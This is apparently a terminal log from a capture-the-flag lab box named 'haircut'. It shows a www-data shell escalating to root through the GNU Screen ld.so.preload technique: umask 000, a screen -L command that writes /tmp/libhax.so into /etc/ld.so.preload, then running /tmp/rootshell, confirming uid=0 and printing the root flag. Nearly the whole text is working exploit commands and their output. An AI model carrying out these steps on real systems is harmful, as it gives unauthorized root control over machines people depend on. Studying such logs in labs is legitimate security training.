 www-data@haircut:/etc$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
so" en -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.
www-data@haircut:/etc$ screen -ls
screen -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ /tmp/rootshell
/tmp/rootshell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cat /root/root.txt
4cfa26d84b2220826a07f0697dc72151